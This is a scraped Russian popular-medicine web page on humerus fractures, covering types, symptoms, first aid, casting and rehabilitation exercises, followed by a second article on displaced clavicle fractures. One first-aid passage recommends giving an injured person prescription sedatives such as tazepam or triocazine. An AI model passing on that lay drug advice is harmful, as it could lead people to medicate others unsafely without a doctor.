            <li>В зависимости от места расположения травмы, человек будет ощущать боль: в верхней или в нижней части руки. Но её интенсивность не так выражена, как при переломе со смещение отломков. Усиливается она при попытке движения.</li>
            <li>Отек&nbsp;может образоваться не сразу, а в течение нескольких часов. Это обуславливается тем, что мягкие ткани вокруг кости не будут повреждены отломками.</li>
            <li>Гематома наблюдается, но проявляется она также спустя некоторое время, её размер и степень выраженности зависит от причины перелома.</li>
            <li>Укорочение конечности не заметно без проведения специальных замеров.</li>
            <li>Деформация руки отсутствует.</li>
          </ul>
          <p>Важно правильно оказать первую помощь пострадавшему, чтобы не произошло смещения отломков, и травма не приобрела более серьезный характер. Чаще переломы костей плеча без смещения наблюдаются у детей, что обусловлено особенностями строения их костной ткани.</p>
          <h3>Перелом большого бугорка плечевой кости</h3>
          <p>Переломы большого бугорка плечевой кости не являются редкими. Если он был поврежден изолировано, то травма происходит по отрывному типу. Часто отрыву бугорка сопутствует вывих плеча. Из-за того, что к нему присоединяются мышцы, отвечающие за отведение плеча и его ротацию, то всегда происходит смещение оторвавшегося фрагмента за счет их силы натяжения.</p>
          <p>Признаки отрыва большого бугорка следующие:</p>
          <ol>
            <li>Отечность места травмы.</li>
            <li>Боль, проявляющаяся локально, над плечевым суставом.</li>
            <li>Нарушение подвижности плечевого сустава.</li>
            <li>Из-за ретракции мышц происходит нарушение наружной ротации плеча. Это является одним из основных симптомов, указывающих на повреждение именно бугорка.</li>
            <li>Если отвести руку невозможно абсолютно, то это является признаком повреждения сухожилий.</li>
          </ol>
          <p>После перелома большого бугорка существует опасность того, что могут быть выражены нарушения движения в плечевом суставе. Это обусловлено повреждением надостной мышцы. Иногда возможность полного восстановления отсутствует.</p>
          <h3>Другие виды перелома плечевой кости</h3>
          <p>Отдельно следует сказать о переломе хирургической шейки, чрезмыщелковом и оскольчатом переломе. Каждый из них обладает определенными характеристиками. В лечении их нужно придерживаться определенной тактики.</p>
          <h4>Хирургический перелом плечевой кости</h4>
          <p>Если механизм получения травмы непрямой, то часто страдает хирургическая шейка плеча. Переломы делятся на аддукционные и абдукционные, в зависимости от того, в каком положении находится рука в момент повреждения. Первый возникает, если конечность приведена, а второй, если отведена. Когда рука находится в среднем положении, тогда чаще происходит внедрение дистального отломка в проксимальный. Это носит название хирургического вколоченного перелома.</p>
          <p>Если рассматривать симптоматику данного вида травмы, то она следующая:</p>
          <ul>
            <li>Боль будет локализована в месте перелома, становится интенстивнее при попытке совершить круговые движения.</li>
            <li>Человеку дискомфортно держать конечность на весу, он старается её поддерживать под локоть.</li>
            <li>Если предпринимаются попытки движения, то большой бугорок будет смещаться в сторону головки.</li>
            <li>Возникает припухлость и наблюдается гематома .</li>
            <li>При смещении будут слышны крепитации.</li>
            <li>Наблюдается патологическая подвижность.</li>
            <li>Плечо станет короче по сравнению со здоровым.</li>
          </ul>
          <p>Опасен хирургический перелом шейки плеча тем, что в момент получения травмы часто происходит нарушение целостности сосудисто-нервного пучка. Эти же повреждения могут происходить и при неправильной репозиции. Данное нарушение приведет к тому, что функция руки не будет до конца восстановлена.</p>
          <h4>Чрезмыщелковый перелом плечевой кости</h4>
          <p>Подобные травмы являются редкостью, что обуславливается местом расположения кости. Повреждение считается внутрисуставным, это означает, что линия излома проходит по полости сустава. Она идёт поперечно, от одного мыщелка по направлению к другому.</p>
          <p>К симптомам чрезмыщелковых переломов относят:</p>
          <ol>
            <li>Болезненные ощущения, которые иррадируют в локоть и область предплечья.</li>
            <li>Наличие припухлости. Иногда отек ярко выражен.</li>
            <li>Если имеется смещение, то будет видна деформация данной области.</li>
            <li>При попытке ощупывания слышен хруст.</li>
            <li>Движения локтем если полностью не блокированы, то в значительной степени ограничены.</li>
          </ol>
          <p>Характерной чертой для чрезмыщелкового перелома является травматизация плечевой артерии. Это повышает риск образования&nbsp;гангрены&nbsp;руки. Если артерия повреждена, то пульс на предплечье прощупать не получится.</p>
          <p>Для того, чтобы были сломаны оба мыщелка, необходимо приложение внушительной силы. Это может быть падение на локоть с высоты, несчастные случаи на производстве, например, обвал шахты. На рентгеновском снимке видны чаще переломы, образующие букву V или Т.</p>
          <p>Наружный мыщелок чаще ломается у детей. Смещение будет направлено кнаружи и кверху. Внутренний и наружный надмыщелки страдают редко и сопровождаются&nbsp;вывихом локтя.</p>
          <h3>Оскольчатый перелом плечевой кости</h3>
          <p>Самый тяжелый из всех видов перелома плеча – это оскольчатый, со смещением. Сложность заключается в том, что повреждаются не только нервы, но и кровеносные сосуды. Поэтому для лечения обязательно требуется хирургическое вмешательство.</p>
          <p>Такая травма характерна для взрослого населения.</p>
          <p>В зависимости от характера и места перелома, выделяют следующие типы оскольчатого повреждения плеча:</p>
          <ul>
            <li>Перелом верхней части, он сопровождается отечностью и деформацией сустава. Для восстановления необходимо оперативное вмешательство, препятствием для которого может служить либо преклонный возраст, либо наличие тяжелого заболевания.</li>
            <li>Перелом плеча в средней части опасен тем, что осколками может быть поврежден лучевой нерв, вены и артерии. Для их фиксации необходимо использование металлических штифтов или пластин, либо аппарат Илизарова.</li>
            <li>Если травма произошла в нижней части плечевой кости и нет смещения осколков, то целесообразно наложение гипсовой повязки. При значительных смещениях осколков нужна операция.</li>
          </ul>
          <h3>Первая помощь при переломе плечевой кости</h3>
          <p>Первая помощь при травме заключается в следующем:</p>
          <ol>
            <li>Для начала человека необходимо успокоить и предложить ему обезболивающее средство. В качестве анальгетика могут выступать: анальгин, нимесулид, кеторол. Если у человека наблюдается паника, то можно дать ему настойку валерианы, достаточно будет 20 капель, либо одну таблетку тазепама или триоказина. В качестве сердечно – сосудистого средства можно будет использовать валокордин или кордиамин.</li>
            <li>Затем нужно максимально ограничить движения руки. С этой целью проводится иммобилизация. В качестве подручных средств можно использовать небольшие дощечки. Одну из них следует плотно прибинтовать к плечу, а другую к предплечью. Если нет даже дощечек, то целесообразно уложить руку на косыночную повязку. Она перекидывается через неповрежденное плечо. При этом сгиб руки должен быть осуществлен под прямым углом в локте. Чтобы не произошло смещения, лучше всего такую повязку как можно туже привязать к телу.</li>
            <li>При транспортировке желательно чтобы человек сидел.</li>
          </ol>
          <h3>Лечение перелома плечевой кости</h3>
          <p>Для лечения перелома плеча используются три метода: оперативный, консервативный, а также метод скелетного вытяжения. Если перелом не осложнен смещением или его возможно исправить, выполнив одномоментную репозицию, то достаточно бывает наложения гипса или иного фиксирующего средства.</p>
          <p>Если рассматривать терапию по месту перелома, то можно выделить следующие особенности:</p>
          <ul>
            <li>Лечение большого бугорка происходит путем наложения гипса, иногда он может быть дополнен отводящей шиной. Это необходимо для того, чтобы воспрепятствовать развитию тугоподвижности в суставе и гарантировать правильное сращение надостной мышцы. Если отломок бугорка сдвинулся с места, то его необходимо зафиксировать в правильном положении спицами или винтом. Спустя примерно 1,5 месяца конструкция будет снята.</li>
            <li>Если хирургическая шейка была травмирована, но не произошло смещения, то можно обойтись наложением гипса на месячный срок. Когда требовалось вправление, и оно прошло успешно, то гипс придется проносить на две недели больше. Если вправить костные отломки не удалось, то необходимо оперативное вмешательство. Фиксация внутри кости осуществляется с помощью пластин. Если перелом произошел по вколоченному типу, то целесообразно использование либо отводящей подушки, либо специальной косынки. Срок лечения может быть продлен до 3 месяцев.</li>
            <li>Когда перелом локализуется на теле плеча и наблюдается смещение, то самым распространенным способом его лечения являлось скелетное вытяжение. В обездвиженном положении человеку придется провести до месяца. После ещё на такой же временной отрезок будет наложен гипс. В последнее время метод скелетного вытяжения уходит на задний план, его замещает остеосинтез, который не приковывает человека на столь длительный срок к постели.</li>
            <li>Чрезмыщелковые переломы практически всегда сопровождаются смещением отломков. Их сопоставление проводится под наркозом, а затем целесообразно наложение гипса на срок до двух месяцев.</li>
          </ul>
          <p>Если в результате переломы были повреждены сосуды или нервы, то необходима специальная операция, которая заключается в наложении на них швов. Это увеличивает срок лечения и не всегда становится возможным полностью восстановить функциональные возможности конечности. Что касается лекарственных средств, то целесообразно использование препаратов кальция, а также анальгетиков и антибиотиков.</p>
          <h3>Иммобилизация при переломе плечевой кости</h3>
          <p>Когда требуется полная иммобилизация конечности, целесообразно наложение торако-брохиальной повязки.</p>
          <p>Техника её наложения следующая:</p>
          <ol>
            <li>Пострадавший должен сидеть на высокой табуретке, либо на столе. Его конечность нужно согнуть на 80 градусов при травме верхней части плеча и на 45 градусов при переломе нижних костей.</li>
            <li>На туловище следует наложить слой ваты, который крепится с помощью бинтов.</li>
            <li>Суставы руки, как-то: лучезапястный, локтевой и плечевой - также обкладываются ватой.</li>
            <li>К туловищу горизонтально прикладываются гипсовые лонгеты, а по бокам они крепятся вертикально.</li>
            <li>Один лонгет нужно переложить через плечо, которое было травмировано. Его следует прикрепить к телу бинтами.</li>
            <li>Затем накладываются дополнительные лонгеты по телу, надплечью, предрплечью, вплоть до кисти. Все это снова фиксируется с помощью бинтов.</li>
            <li>Между рукой, которая будет находиться в гипсе и туловищем вставляют специальную распорку, чтобы конечность не смогла прилегать к телу.</li>
          </ol>
          <p>Таким образом конечность будет обездвижена, а сращение костей пойдет правильно.</p>
          <h3>Реабилитация после перелома плечевой кости</h3>
          <p>После того как повязка будет снята, необходимо переходить к реабилитационным мероприятиям. Они являются неотъемлемой часть восстановления кости и играют не менее важную роль, чем адекватная терапия.</p>
          <p>Реабилитация обязательно включает в себя:</p>
          <ul>
            <li>Физиотерапевтическое лечение – необходимо будет пройти несколько курсов, которые состоят из 10 процедур. Может быть рекомендован электрофорез с новокаином, кальцием хлоридом. Хорошо зарекомендовало себя лечение ультразвуком.</li>
            <li>Массаж, который при невозможности посещения специализированного кабинета можно выполнять самостоятельно. Для ускорения заживления и стимуляции кровообращения можно использовать специализированные мази и масла.</li>
            <li>Выполнение комплекса специальных упражнений.</li>
          </ul>
          <h4>ЛФК при переломе плечевой кости</h4>
          <p>Упражнения целесообразно проводить с самых первых дней лечения, пока ещё не снята гипсовая повязка.</p>
          <p>Они заключаются в следующем:</p>
          <ol>
            <li>Выждав пару дней, с момента перелома, нужно начинать двигать пальцами. Не стоит выполнять действия, которые причиняют боль.</li>
            <li>Когда минует неделя, можно предпринимать первые попытки напрягать плечевые мышцы. Делать это стоит таким образом, чтобы сустав при этом оставался неподвижным. Подходов нужно сделать в день не менее 10, при этом в каждом из них должно быть по 15 напряжений. Не следует оставлять без внимания и здоровую руку, так как она тоже нуждается в поддержании тонуса мышц.</li>
            <li>Когда будет снят гипс, можно переходить к активным движениям в области суставов: плечевого и локтевого.</li>
          </ol>
          <p>Существуют определенные ЛФК, которые разработаны травматологами.</p>
          <p>В них включены следующие упражнения:</p>
          <ul>
            <li>Движения руками как маятником. При этом необходимо стоять, расставив ноги на ширине плеч, а туловище наклонить вперед.</li>
            <li>Не меняя положения, нужно вращать руками по кругу.</li>
            <li>Махи конечностями перед грудью.</li>
            <li>Выполнение упражнения «замок» за лопатками.</li>
            <li>Забросы рук назад, за голову.</li>
            <li>Использование гимнастической палки для выполнения упражнений.</li>
          </ul>
          <p>Упражнения могут варьироваться, выполнять их нужно ежедневно. Количество раз – до 15. Когда мышцы будут укреплены, можно начинать использовать гантели. Но не раньше, чем через 1,5 месяца после снятия гипса. Если образуются контрактуры, или функция руки восстанавливается с затруднениями, то целесообразно проходить курсы реабилитации в специализированных центрах или в санаториях.</p>
          <ul>
            <li>← Правильное питание при переломе</li>
            <li>Перелом стопы →</li>
          </ul>
          <p></p>
          <p><span class="mylink" data-url="https://health.propto.ru/illness/perelom-plechevoy-kosti">health.propto.ru</span></p>
          <h2>Оскольчатый перелом плечевой кости</h2>
          <p>Различные травмы часто приводят к нарушению целостности костей. Это опасно, так как осколки могут повредить нервы и сосуды. Переломы рук не приводят к фатальным последствиям, но при неправильном лечении может произойти потеря чувствительности конечностей и их способности двигаться. Одним из самых сложных является перелом плечевой кости. При нем часто происходит смещение осколков или повреждение суставов.</p>
          <p>Таким травмам подвержены как пожилые, так и молодые люди. Особенно хрупкие кости у стариков и у маленьких детей. Поэтому им нужно беречься от повреждений костей, так как они надолго нарушают привычное течение жизни. Обычно при правильно оказанной медицинской помощи восстановление подвижности руки происходит за 3-4 месяца. Но при сложных переломах плеча, в пожилом возрасте или при наличии остеопороза реабилитация может затянуться.</p>
          <h4>Виды переломов плеча</h4>
          <p>Среди таких травм выделяют одиночные и множественные, открытые и закрытые. В зависимости от места расположения повреждения бывают переломы головки, анатомической или хирургической шейки, чрезмыщелковый или тела кости.</p>
          <p>По виду повреждения они бывают неосложненными, оскольчатыми или со смещением. Самыми сложными являются переломы со смещением или вколоченные, когда часть одного участка кости входит внутрь другого участка.</p>
          <h4>Причины перелома плеча</h4>
          <p>Чаще всего подвергаются травмам люди, занятые опасной деятельностью, ведущие чрезмерно активный образ жизни, и профессиональные спортсмены. Подвержены переломам плечевой кости дети, старики, женщины в период менопаузы и больные остеопорозом. Такие повреждения возникают чаще всего в следующих случаях:</p>
          <ul>
            <li>при падении на локоть, на плечо или на выпрямленную руку (в этом случае травма может осложниться еще и переломом предплечья);</li>
            <li>после сильного удара по плечу;</li>
            <li>из-за вывиха плечевого сустава;</li>
            <li>при авариях;</li>
            <li>из-за спортивных или производственных травм.</li>
          </ul>
          <h4>Основные симптомы таких травм</h4>
          <p>Чтобы правильно оказать пострадавшему помощь, необходимо знать признаки, которыми сопровождается перелом плеча. При их обнаружении желательно не двигать рукой, чтобы не привести к осложнениям: повреждению сосудов, нервов или смещению костей. Какие симптомы указывают на необходимость обращения к врачу:</p>
          <ul>
            <li>сильная боль, которая усиливается при движении или постукивании по локтю;</li>
            <li>ограничение подвижности пострадавшей конечности;</li>
            <li>наблюдается отек и покраснение мягких тканей;</li>
            <li>часто видна деформация руки или укорачивание ее;</li>
            <li>при осмотре и ощупывании конечности врач слышит характерный звук лопающихся пузырьков воздуха.</li>
          </ul>
          <p>При падении человека на локоть, вывихе в плечевом суставе или сильном ударе случается повреждение в околосуставной части плеча. В этом месте чаще всего случаются сложные переломы. Связано это с особенностями строения плеча. Верхняя его часть имеет головку, которая образует сустав. Ниже головки кость сужается, образуя шейку. Под ней находятся бугорки, а далее – хирургическая шейка – самое узкое место.</p>
          <p>Перелом плечевого сустава встречается довольно часто, так как он – это очень уязвимое место и легко подвергается травмам. В зависимости от места повреждения немного различаются симптомы и лечение травмы. При сильных повреждениях возможны осложнения: поражение нерва, нарушение работы дельтовидной мышцы, контрактура сустава.</p>
          <h4>Какие бывают переломы в верхней части плеча</h4>
          <ol>
            <li>Чаще всего повреждается самое узкое место. Поэтому распространен перелом хирургической шейки плеча. Такая травма осложняется тем, что осколки кости могут входить одна в другую. Опасность ее в том, что боль и отек в этом случае не сильно проявляются. Если лечение не начато вовремя, может произойти смещение отломков костей. А когда повреждаются нервы, функцию конечности сложно восстановить.</li>
            <li>Повреждение головки плеча чаще встречается у пожилых людей и больных остеопорозом. Сложный перелом плечевого сустава может сопровождаться деформацией или отрывом головки кости. При сильном ударе возможно даже ее раздробление на мелкие осколки.</li>
            <li>При вывихах или резком сокращении мышц возможно повреждение бугорков, к которым они крепятся. Часто ломается большой бугорок, может происходить даже его отрыв. Опасность такой травмы в нарушении функций надостной мышцы. Это может привести в дальнейшем к снижению подвижности сустава. Перелом большого бугорка плечевой кости лечится с помощью гипсовой повязки или специальной отводящей шины.</li>
          </ol>
          <h4>Перелом тела плечевой кости</h4>
          <p>Это самая длинная часть плеча. Травма в том месте происходит из-за падения, удара или аварии. Повреждение может быть поперечным или косым, с появлением осколков или даже винтообразным. Такая травма опасна тем, что здесь проходит плечевой нерв и большая артерия. Поэтому перелом средней части плеча может привести к нарушению подвижности руки или к сильному кровотечению.</p>
          <p>По этой же причине симптомы такой травмы сильно выражены. Пациент чувствует резкую боль, он не может двигать кистью, заметна деформация конечности и сильный отек. Особенно если перелом сопровождается образованием осколков. Лечение такой травмы заключается в фиксировании кости в правильном положении с помощью винтов, пластин или аппарата Илизарова.</p>
          <p>Сложные повреждения тела плечевой кости со смещением лечатся 3-4 месяца методом скелетного вытяжения и последующим наложением гипсовой повязки.</p>
          <h4>Особенности перелома в нижней части плечевой кости</h4>
          <p>Такие повреждения встречаются реже всего. Травма эта считается внутрисуставной. Часто она сопровождается переломом предплечья. Случается это при падении на локоть, сильном рывке или вывихе локтевого сустава.</p>
          <p>Сложнее всего повредить надмыщелки. Для этого нужно приложить очень большую силу к кости. Это случается при автомобильных авариях или падении с большой высоты. Чрезмыщелковые переломы часто сопровождаются смещением. Конечность приходится фиксировать на срок не менее 2-х месяцев. Используют пластины или винты, которые иногда остаются в кости длительное время.</p>
          <p>Перелом в нижней части плеча часто повреждает артерию. Из-за этого быстро может образоваться гангрена. То, что артерия повреждена, определяется по отсутствию пульса на запястье.</p>
          <h4>Оказание первой медицинской помощи</h4>
          <p>Очень важно доставить пострадавшего как можно скорее в медицинское учреждение. Но до приезда машины необходимо оказать ему помощь. Основные задачи ее – это снятие боли, иммобилизация конечности для предотвращения смещения обломков кости и повреждения нервов и сосудов.</p>
          <ol>
            <li>Нужно дать пострадавшему обезболивающее, лучше всего НПВП: «Нимесулид», «Ибупрофен» или «Кеторол». Важно также успокоить больного, например, с помощью настойки валерианы или пустырника.</li>
            <li>На поврежденную конечность наложить шину, постаравшись не сильно ее тревожить. Рука фиксируется в согнутом положении с помощью дощечек или других подручных средств.</li>
            <li>После этого нужно прикрепить руку к туловищу, например, косынкой или шарфом. При повреждении плечевого сустава шину накладывать не обязательно.</li>
          </ol>
          <h4>Диагностика</h4>
          <p>В медицинском учреждении врач осматривает больного. Чтобы точно определить вид перелома и место повреждения кости, делается рентгенография. Снимки нужно делать в двух проекциях, чтобы точно рассмотреть месторасположение всех отломков костей. Для определения особенностей внутрисуставных переломов делают УЗИ или МРТ. Эти методы помогают вовремя выявить повреждение мышц, сосудов и нервов.</p>
          <h4>Особенности лечения</h4>
          <p>Применяется несколько методов терапии таких повреждений:</p>
          <ul>
            <li>хирургическое вмешательство нужно при образовании смещения, мелких осколков или защемления мягких тканей;</li>
            <li>консервативное лечение заключается в наложении гипсовой повязки, приеме препаратов кальция, НПВП и физиопроцедурах;</li>
            <li>при сложных травмах нужно специальное вытяжение для установки всех отломков костей в правильном положении.</li>
          </ul>
          <p>Если травма неосложненная или наблюдается просто трещина кости, то врач накладывает гипсовую повязку, фиксируя конечность. Перелом без смещения все равно требует полной иммобилизации руки. Поэтому гипс начинается от лопатки, фиксирует плечевой и локтевой сустав и захватывает предплечье.</p>
          <p>Сложнее лечить перелом плечевой кости со смещением. При такой травме обязательно проводится репозиция отломков, чаще всего открытым способом под общим наркозом. В некоторых случаях требуется дополнительная операция, если кость срастается неправильно. Мелкие осколки часто мешают заживлению, поэтому их удаляют.</p>
          <p>Сложные переломы плеча перед наложением гипса требуют использования специальных вытяжных конструкций. Это нужно при сильном смещении отломков, защемлении между осколками мягких тканей или заболевании костной ткани. Чаще используются винты, стержни, аппарат Илизарова и другие. При сильном повреждении головки плечевой кости требуется эндопротезирование сустава.</p>
          <p>Перелом плечевого сустава или верхней трети кости очень сложно зафиксировать, чтобы отломки расположились в правильном положении. Поэтому часто используют торакобрахиальную гипсовую повязку или повязку Уитмена-Громова. Они фиксируют руку в приподнятом и полусогнутом положении. Такие травмы, особенно перелом шейки плеча, требуют длительного, не менее 2-3 месяцев, лечения.</p>
          <h4>Реабилитация</h4>
          <p>Процесс срастания кости контролируется с помощью рентгена. После снятия гипса нужна еще реабилитация. Обычно после перелома плечевой кости подвижность руки полностью восстанавливается через 4 месяца. Реабилитационные мероприятия должны быть комплексными. Эффективны такие меры:</p>
          <ul>
            <li>массаж, улучшающий кровообращение и тонус мышц;</li>
            <li>физиотерапевтические процедуры: электрофорез, ультразвук, магнитотерапия, парафиновые аппликации, грязелечение. Они снимают боль, отек и ускоряют заживление;</li>
            <li>лечебная гимнастика, которая предупреждает контрактуру суставов, атрофию мышц и восстанавливает функции руки, некоторые упражнения можно выполнять уже через несколько дней после травмы при наложенном гипсе;</li>
            <li>ношение ортеза, разгружающего мышцы и фиксирующего поврежденную конечность.</li>
          </ul>
          <p>Сейчас применяются современные методы лечения переломов. Это позволяет пациенту меньше времени проводить в лежачем положении. Кроме того, они позволяют полностью восстановить подвижность конечности. Чтобы предотвратить переломы, необходимо укреплять кости и мышцы, правильно питаться и соблюдать технику безопасности.</p>
          <h4>Добавить комментарий</h4>
          <ul>
            <li></li>
            <li></li>
            <li></li>
            <li></li>
            <li style="list-style: none; display: inline">
              <p>Моя спина.ру © 2012—2018. Копирование материалов возможно только с указанием ссылки на этот сайт. ВНИМАНИЕ! Вся информация на этом сайте является лишь справочной или популярной. Диагностика и назначение лекарств требуют знания истории болезни и обследования врачом. Поэтому мы настоятельно рекомендуем по вопросам лечения и диагностики обращаться к врачу, а не заниматься самолечением. Пользовательское соглашениеРекламодателям<iframe src="https://www.youtube.com/embed/cXvMxOAiG1w"></iframe></p>
              <p>Переломы ключицы относятся весьма распространены. В структуре повреждений опорно-двигательного аппарата они занимают до 15%, что обусловлено высокой вероятностью травм пояса верхних конечностей в современной жизни. А сильное механическое воздействие извне способно не только поломать кость, но и способствовать смещению ее концов. Такая травма становится более тяжелой и требует несколько иных подходов в лечении.</p>
              <h4>Общие сведения</h4>
              <p>Анатомически ключица представляет собой небольшую трубчатую кость, соединяющую лопатку с грудиной. Она S-образно изогнута, что позволяет обеспечить должное отстояние плеча и полноценную функцию руки. Укрепляя пояс верхней конечности и связывая его с осевым скелетом, ключица создает условия для активной трудовой и повседневной деятельности человека. В ней различают такие отделы:</p>
              <ol>
                <li>Акромиальный.</li>
                <li>Грудинный.</li>
                <li>Диафизарный.</li>
              </ol>
              <p>Переломы ключицы чаще возникают именно в последнем, поскольку именно в диафизе наблюдается максимальный изгиб, он обладает меньшей толщиной, а значит, и прочностью, в сравнении с суставными концами кости. Исходя из того, что ключица составляет опору для всей руки, ей приходится испытывать значительные нагрузки. А выдерживать их позволяют достаточно сильные мышцы:</p>
              <ul>
                <li>Дельтовидная.</li>
                <li>Трапециевидная.</li>
                <li>Большая грудная.</li>
                <li>Грудино-ключично-сосцевидная.</li>
                <li>Подключичная.</li>
              </ul>
              <p>Дополнительную стабилизацию обеспечивают связки: акромиально- и грудинно-ключичные, трапециевидная и коническая. Но даже это не спасает от переломов. Более того, рефлекторный спазм отдельных мышц способствует смещению костных фрагментов и усугублению травмы. А близкое расположение подключичных артерии, вены, нервного сплетения и верхнего отдела плевральной полости делает подобные переломы крайне опасными.</p>
              <p>Ключица выполняет важную роль в функционировании верхней конечности. А выраженный мышечный и связочный аппарат призван защитить плечевой пояс от механического воздействия.</p>
              <h4>Причины</h4>
              <p><img src="../img/perelom-plechevoj-kosti-oskolochnyj_14.jpg"></p>
              <p>Появление перелома ключицы обусловлено различными причинами. В основном характерен непрямой механизм травмы – когда человек падает на вытянутую руку или боковую поверхность плеча, а также при поперечном сжатии пояса верхних конечностей (сдавление в завалах, дорожно-транспортных происшествиях, на производстве). Реже наблюдается прямое воздействие на кость во время удара в ключичную область тупым предметом (например, в контактных видах спорта). Способствовать перелому могут и другие факторы:</p>
              <ol>
                <li>Возраст (детский и пожилой).</li>
                <li>Обменные заболевания (остеопороз).</li>
                <li>Опухоли и метастазы (рак молочной и щитовидной железы).</li>
                <li>Инфекционные процессы (остеомиелит).</li>
              </ol>
              <p>Когда перелом возникает на фоне процессов, снижающие минеральную плотность и прочность ключицы, его называют патологическим. Это требует дополнительного обследования для выявления первичного источника проблемы, ведь нарушения в организме могут иметь не только локальный, но и системный характер.</p>
              <p>Причина перелома ключицы чаще кроется в непрямом механическом воздействии на плечо. Но могут быть и другие факторы, существенно облегчающие развитие травмы.</p>
              <h4>Классификация</h4>
              <p>Перелом ключицы со смещением может иметь различный характер. Классификация подобных травм учитывает многие моменты в развитии повреждения кости, что должно отражаться и в диагнозе. В основном выделяют следующие виды переломов:</p>
              <ul>
                <li>Диафизарные, грудинного и акромиального конца.</li>
                <li>Косые, поперечные, винтообразные, оскольчатые.</li>
                <li>Вне- или внутрисуставные.</li>
                <li>Полные и неполные.</li>
                <li>Закрытые или открытые.</li>
                <li>Изолированные и сочетанные (переломовывихи).</li>
                <li>Неосложненные или осложненные.</li>
              </ul>
              <p>Типичное смещение костных фрагментов отмечается при переломах в средней трети ключицы (диафизарных), когда центральный отломок отклоняется вверх и назад, а крайний – наружу и вперед. Таким образом, формируется угол, открытый вниз и кпереди. Если же происходит перелом наружного конца ключицы, то периферический фрагмент остается связан с акромиальным отростком или грудиной, а центральный смещается кверху, часто имитируя вывих. Однако, некоторые переломы и в самом деле ассоциируются с дислокацией суставных поверхностей из-за разрыва удерживающих связок.</p>
              <h4>Симптомы</h4>
              <p><img src="../img/perelom-plechevoj-kosti-oskolochnyj_15.jpg"></p>
              <p>Перелом ключицы имеет достаточно характерную клиническую картину, что значительно облегчает постановку диагноза. Уже на этапе врачебного осмотра можно определить важные черты такой травмы. Нет сомнений в смещении фрагментов кости при выявлении следующих симптомов:</p>
              <ol>
                <li>Видимая или пальпаторная деформация с выступающими костными краями.</li>
                <li>Патологическая подвижность.</li>
                <li>Крепитация (хруст).</li>
                <li>Сглаженность надключичной ямки.</li>
                <li>Укорочение надплечья.</li>
                <li>Вынужденное положение руки: сгибание в локте, внутренняя ротация, отклонение вниз и вперед.</li>
                <li>Увеличение расстояния от остистых отростков до внутреннего края лопатки.</li>
              </ol>
              <p>Это достоверные признаки перелома со смещением. Пациентов, конечно же, беспокоят боли в плечевом поясе, подвижность которого существенно ограничена (особенно отведение и поднятие руки). В месте повреждения заметны отечность, кровоизлияния или гематома, а если перелом открытый, то повреждены и кожные покровы.</p>
              <p>После травмы ключицы отмечается ряд специфических признаков, указывающих на перелом со смещением, и другие симптомы, определяющие общую картину повреждения тканей.</p>
              <h4>Последствия</h4>
              <p>Перелом ключицы со смещением может привести к различным неблагоприятным последствиям. Одни из них связаны с самим характером травмы и расцениваются как ее осложнения, а другие возникают при несвоевременном обращении к врачу или ошибках, допущенных в процессе лечения. К таким состояниям можно отнести следующие:</p>
              <ul>
                <li>Внутреннее или наружное кровотечение.</li>
                <li>Неврологические нарушения в руке (плексопатия).</li>
                <li>Пневмоторакс.</li>
                <li>Вторичное смещение.</li>
                <li>Формирование ложного сустава.</li>
                <li>Сколиотическая деформация позвоночника.</li>
                <li>Инфекционный процесс в кости (остеомиелит).</li>
              </ul>
              <p>При неправильном сращении перелома нередко образуется внешняя деформация ключичной области, которая становится неприятным косметическим дефектом, особенно для женщин. Но гораздо большее значение имеет риск снижения физической активности или даже потери трудоспособности из-за неверного сопоставления костных отломков.</p>
              <h4>Дополнительная диагностика</h4>
              <p><img src="../img/perelom-plechevoj-kosti-oskolochnyj_16.jpg"></p>
              <p>Хотя диагноз перелома со смещением часто не вызывает сомнений у врача, но подтвердить его результатами дополнительного обследования все же необходимо. Помимо этого, важно установить целостность анатомических структур, лежащих в подключичном пространстве: сосудов, нервов, плевры. После клинического осмотра назначаются такие диагностические мероприятия:</p>
              <ol>
                <li>Рентгенография надплечья (в прямой проекции и под углом снизу-вверх).</li>
                <li>Компьютерная томография.</li>
                <li>Магнитно-резонансная томография.</li>
              </ol>
              <p>Для установления состояния подключичной артерии делают УЗИ с допплерографией, нервную проводимость определяют с помощью нейромиографии, а пневмоторакс диагностируют на основании обзорного рентген-снимка грудной полости.</p>
              <p>Диагностическая программа при переломе ключицы определяется самой травмой кости и сопутствующим поражением других анатомических образований.</p>
              <h4>Лечение</h4>
              <p><img src="../img/perelom-plechevoj-kosti-oskolochnyj_17.jpg"></p>
              <p>После получения травмы пациент должен в кратчайшие сроки обратиться за медицинской помощью в ближайшее лечебное учреждение. От своевременности проведения лечебных мероприятий во многом зависит исход перелома. Чтобы восстановить прежнюю физическую активность и предотвратить нежелательные явления, нужно довериться квалифицированным специалистам.</p>
              <h5>Догоспитальная помощь</h5>
              <p>Еще до обращения в травмпункт или стационар нужно оказать пострадавшему первую помощь. Это существенно улучшит его состояние и убережет от некоторых осложнений. Прежде всего следует обездвижить травмированную конечность с помощью косыночной повязки или повязки Дезо, только потом в положении полусидя транспортировать пациента в медицинское учреждение. На место открытого перелома накладывается асептическая повязка. При этом категорически нельзя делать следующее:</p>
              <ul>
                <li>Вправлять костные отломки.</li>
                <li>Тянуть за верхнюю конечность.</li>
                <li>Разгибать руку.</li>
                <li>Наклоняться вперед.</li>
              </ul>
              <p>Если самостоятельно или силами окружающих сделать необходимое не удается, то нужно без промедления вызывать бригаду скорой помощи.</p>
              <h5>Консервативные меры</h5>
              <p></p>
              <p>В стационаре после соответствующих диагностических процедур пациенту назначается квалифицированная терапия. Консервативные мероприятия чаще всего заключаются в одномоментной репозиции костных отломков с дальнейшей их фиксацией в достигнутом положении.</p>
              <p>На фоне местного обезболивания помощник врача становится сзади пациента, руками удерживает его за подмышечные впадины, и, упираясь коленом в спину, разводит и поднимает плечевой пояс. В таком положении хирург выполняет ручную репозицию сломавшейся ключицы. А затем, не ослабляя тяги, нужно зафиксировать конечность для благополучного сращения кости. Лучше это сделать с помощью следующих средств иммобилизации:</p>
              <ul>
                <li>Гипсовая повязка Смирнова-Вайнштейна.</li>
                <li>Шина Кузьминского.</li>
                <li>Рамка Чижина.</li>
              </ul>
              <p>Должной фиксации надплечья сложно достичь кольцами Дельбе или 8-образной повязкой – их используют при переломах без смещения. Но для пожилых пациентов, у которых жесткая иммобилизация может приводить к ограничению дыхательных экскурсий, подобные средства, несмотря на недостаточный эффект, все же применимы. Средства фиксации можно снимать через 4–6 недель от момента их наложения.</p>
              <p>Консервативное лечение переломов заключается в придании ключице анатомически правильной формы (репозиция) и дальнейшей фиксации.</p>
              <h5>Хирургическая коррекция</h5>
